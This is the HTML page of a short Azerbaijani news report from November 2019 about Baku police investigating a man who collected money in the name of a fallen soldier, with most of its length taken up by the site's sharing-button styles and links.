    <article id="post-14745" class="post-14745 post type-post status-publish format-standard has-post-thumbnail category-cmiyyt category-kriminal category-manset" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Bakı polisi: Şəhid adından istifadə etməklə dələduzluq edən şəxs barəsində araşdırmalara başlanılıb</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-21T10:27:39+04:00" >21 Noyabr 2019</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2019/11/c9b786d7-9f6e-4879-b88e-4f01d3b9e69e.jpg" data-caption=""><img width="696" height="377" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2019/11/c9b786d7-9f6e-4879-b88e-4f01d3b9e69e-696x377.jpg" srcset="https://www.turk.az/wp-content/uploads/2019/11/c9b786d7-9f6e-4879-b88e-4f01d3b9e69e-696x377.jpg 696w, https://www.turk.az/wp-content/uploads/2019/11/c9b786d7-9f6e-4879-b88e-4f01d3b9e69e-300x162.jpg 300w, https://www.turk.az/wp-content/uploads/2019/11/c9b786d7-9f6e-4879-b88e-4f01d3b9e69e-768x416.jpg 768w, https://www.turk.az/wp-content/uploads/2019/11/c9b786d7-9f6e-4879-b88e-4f01d3b9e69e-776x420.jpg 776w, https://www.turk.az/wp-content/uploads/2019/11/c9b786d7-9f6e-4879-b88e-4f01d3b9e69e.jpg 1023w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="c9b786d7-9f6e-4879-b88e-4f01d3b9e69e"/></a></div>            </div>

            <p>Şəhid adından istifadə etməklə paytaxtda dələduzluq əməllərilə məşğul olan şəxs barəsində mətbuatda yayılan məlumatlarla bağlı araşdırmalara başlanılıb.</p>
<p>Bakı Şəhər Baş Baş Polis Mətbuat Xidmətindən &#8220;Report&#8221;a bildirilib ki, onun kimliyinin müəyyən olunması ilə bağlı müvafiq tapşırıqlar verilib.</p>
<p>Hazırda faktla bağlı Xətai Rayon Polis İdarəsində araşdırmalar davam etdirilir.</p>
<p>Qeyd edək ki, sosial şəbəkədə aprel döyüşlərinin şəhidi Mikayıl Vahabzadənin adından Bakıda maşın bazarı ərazisində bir nəfər şəxsin əlində yazılı kağız mağazaları gəzərək pul yığdığı barədə məlumat yayılıb.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/baki-polisi-s%c9%99hid-adindan-istifad%c9%99-etm%c9%99kl%c9%99-d%c9%99l%c9%99duzluq-ed%c9%99n-s%c9%99xs-bar%c9%99sind%c9%99-arasdirmalara-baslanilib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fbaki-polisi-s%25c9%2599hid-adindan-istifad%25c9%2599-etm%25c9%2599kl%25c9%2599-d%25c9%2599l%25c9%2599duzluq-ed%25c9%2599n-s%25c9%2599xs-bar%25c9%2599sind%25c9%2599-arasdirmalara-baslanilib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bak%C4%B1+polisi%3A+%C5%9E%C9%99hid+ad%C4%B1ndan+istifad%C9%99+etm%C9%99kl%C9%99+d%C9%99l%C9%99duzluq+ed%C9%99n+%C5%9F%C9%99xs+bar%C9%99sind%C9%99+ara%C5%9Fd%C4%B1rmalara+ba%C5%9Flan%C4%B1l%C4%B1b&url=https%3A%2F%2Fwww.turk.az%2Fbaki-polisi-s%25c9%2599hid-adindan-istifad%25c9%2599-etm%25c9%2599kl%25c9%2599-d%25c9%2599l%25c9%2599duzluq-ed%25c9%2599n-s%25c9%2599xs-bar%25c9%2599sind%25c9%2599-arasdirmalara-baslanilib%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 